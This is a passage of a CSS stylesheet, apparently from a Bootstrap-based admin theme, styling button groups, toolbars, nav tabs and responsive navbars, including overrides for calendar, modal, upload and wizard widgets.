.fc .fc-button-group > .btn-check:focus + .btn,
.fc .btn-group > .btn-check:focus + button,
.fc .fc-button-group > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group > .btn-check:focus + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-check:focus + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:focus + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:focus + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group > .btn-check:focus + a,
.fc .wizard > .actions .fc-button-group > .btn-check:focus + a,
.wizard > .actions .fc .fc-button-group > .btn-check:focus + a,
.btn-group > .btn:hover,
.fc .fc-button-group > .btn:hover,
.fc .btn-group > button:hover,
.fc .fc-button-group > button:hover,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:hover,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:hover,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:hover,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:hover,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:hover,
.wizard > .actions .btn-group > a:hover,
.fc .wizard > .actions .fc-button-group > a:hover,
.wizard > .actions .fc .fc-button-group > a:hover,
.btn-group > .btn:focus,
.fc .fc-button-group > .btn:focus,
.fc .btn-group > button:focus,
.fc .fc-button-group > button:focus,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:focus,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:focus,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:focus,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:focus,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:focus,
.wizard > .actions .btn-group > a:focus,
.fc .wizard > .actions .fc-button-group > a:focus,
.wizard > .actions .fc .fc-button-group > a:focus,
.btn-group > .btn:active,
.fc .fc-button-group > .btn:active,
.fc .btn-group > button:active,
.fc .fc-button-group > button:active,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:active,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:active,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:active,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:active,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:active,
.wizard > .actions .btn-group > a:active,
.fc .wizard > .actions .fc-button-group > a:active,
.wizard > .actions .fc .fc-button-group > a:active,
.btn-group > .btn.active,
.fc .fc-button-group > .btn.active,
.fc .btn-group > button.active,
.fc .fc-button-group > button.active,
.ajax-upload-dragdrop .btn-group > .active.ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .active.ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .active.swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .active.swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .active.swal2-styled,
.wizard > .actions .btn-group > a.active,
.fc .wizard > .actions .fc-button-group > a.active,
.wizard > .actions .fc .fc-button-group > a.active,
.btn-group-vertical > .btn-check:checked + .btn,
.fc .btn-group-vertical > .btn-check:checked + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:checked + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:checked + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:checked + a,
.btn-group-vertical > .btn-check:focus + .btn,
.fc .btn-group-vertical > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:focus + a,
.btn-group-vertical > .btn:hover,
.fc .btn-group-vertical > button:hover,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:hover,
.wizard > .actions .btn-group-vertical > a:hover,
.btn-group-vertical > .btn:focus,
.fc .btn-group-vertical > button:focus,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:focus,
.wizard > .actions .btn-group-vertical > a:focus,
.btn-group-vertical > .btn:active,
.fc .btn-group-vertical > button:active,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:active,
.wizard > .actions .btn-group-vertical > a:active,
.btn-group-vertical > .btn.active,
.fc .btn-group-vertical > button.active,
.ajax-upload-dragdrop .btn-group-vertical > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .active.swal2-styled,
.wizard > .actions .btn-group-vertical > a.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group, .btn-toolbar .asColorPicker-wrap {
  width: auto;
}

.btn-group > .btn:not(:first-child), .fc .fc-button-group > .btn:not(:first-child), .fc .btn-group > button:not(:first-child), .fc .fc-button-group > button:not(:first-child), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:first-child), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:first-child), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:first-child), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:first-child), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:first-child), .wizard > .actions .btn-group > a:not(:first-child), .fc .wizard > .actions .fc-button-group > a:not(:first-child), .wizard > .actions .fc .fc-button-group > a:not(:first-child),
.btn-group > .btn-group:not(:first-child),
.fc .fc-button-group > .btn-group:not(:first-child),
.fc .btn-group > .fc-button-group:not(:first-child),
.fc .fc-button-group > .fc-button-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group > button:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group > a:not(:last-child):not(.dropdown-toggle), .fc .wizard > .actions .fc-button-group > a:not(:last-child):not(.dropdown-toggle), .wizard > .actions .fc .fc-button-group > a:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.fc .fc-button-group > .btn-group:not(:last-child) > .btn,
.fc .btn-group > .fc-button-group:not(:last-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group > .btn-group:not(:last-child) > button,
.fc .fc-button-group > .btn-group:not(:last-child) > button,
.fc .btn-group > .fc-button-group:not(:last-child) > button,
.fc .fc-button-group > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:nth-child(n + 3), .fc .fc-button-group > .btn:nth-child(n + 3), .fc .btn-group > button:nth-child(n + 3), .fc .fc-button-group > button:nth-child(n + 3), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:nth-child(n + 3), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:nth-child(n + 3), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:nth-child(n + 3), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:nth-child(n + 3), .wizard > .actions .btn-group > a:nth-child(n + 3), .fc .wizard > .actions .fc-button-group > a:nth-child(n + 3), .wizard > .actions .fc .fc-button-group > a:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.fc .fc-button-group > :not(.btn-check) + .btn,
.fc .btn-group > :not(.btn-check) + button,
.fc .fc-button-group > :not(.btn-check) + button,
.ajax-upload-dragdrop .btn-group > :not(.btn-check) + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > :not(.btn-check) + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > :not(.btn-check) + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > :not(.btn-check) + .swal2-styled,
.wizard > .actions .btn-group > :not(.btn-check) + a,
.fc .wizard > .actions .fc-button-group > :not(.btn-check) + a,
.wizard > .actions .fc .fc-button-group > :not(.btn-check) + a,
.btn-group > .btn-group:not(:first-child) > .btn,
.fc .fc-button-group > .btn-group:not(:first-child) > .btn,
.fc .btn-group > .fc-button-group:not(:first-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group > .btn-group:not(:first-child) > button,
.fc .fc-button-group > .btn-group:not(:first-child) > button,
.fc .btn-group > .fc-button-group:not(:first-child) > button,
.fc .fc-button-group > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:first-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .fc .btn-group-sm > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-sm > a + .dropdown-toggle-split, .fc button + .dropdown-toggle-split {
  padding-right: 0.6075rem;
  padding-left: 0.6075rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .fc .btn-group-lg > button + .dropdown-toggle-split, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload + .dropdown-toggle-split, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled + .dropdown-toggle-split, .wizard > .actions .btn-group-lg > a + .dropdown-toggle-split {
  padding-right: 2.25rem;
  padding-left: 2.25rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}


.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a,
.btn-group-vertical > .btn-group,
.fc .btn-group-vertical > .fc-button-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child), .fc .btn-group-vertical > button:not(:first-child), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:first-child), .wizard > .actions .btn-group-vertical > a:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child),
.fc .btn-group-vertical > .fc-button-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:last-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn ~ .btn, .fc .btn-group-vertical > button ~ .btn, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .btn, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .btn, .wizard > .actions .btn-group-vertical > a ~ .btn, .fc .btn-group-vertical > .btn ~ button, .fc .btn-group-vertical > button ~ button, .ajax-upload-dragdrop .fc .btn-group-vertical > .ajax-file-upload ~ button, .fc .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ button, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .swal2-styled ~ button, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ button, .wizard > .actions .fc .btn-group-vertical > a ~ button, .fc .wizard > .actions .btn-group-vertical > a ~ button, .ajax-upload-dragdrop .btn-group-vertical > .btn ~ .ajax-file-upload, .fc .ajax-upload-dragdrop .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > a ~ .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > a ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn ~ .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > button ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > button ~ .swal2-styled, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .swal2-styled, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > a ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > a ~ .swal2-styled, .wizard > .actions .btn-group-vertical > .btn ~ a, .fc .wizard > .actions .btn-group-vertical > button ~ a, .wizard > .actions .fc .btn-group-vertical > button ~ a, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > .ajax-file-upload ~ a, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ a, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .btn-group-vertical > a ~ a,
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:first-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-item a{
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}

.nav-link:hover, .nav-link:focus {
  color: #0a58ca;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #575757;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #828494 #828494 #828494;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #fff;
  background-color: #1f1e23;
  border-color: #575757 #575757 #1f1e23;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;

}

.navbar > .container,
.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 0.25rem;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-sm .offcanvas-top,
  .navbar-expand-sm .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-md .offcanvas-top,
  .navbar-expand-md .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-lg .offcanvas-top,
  .navbar-expand-lg .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
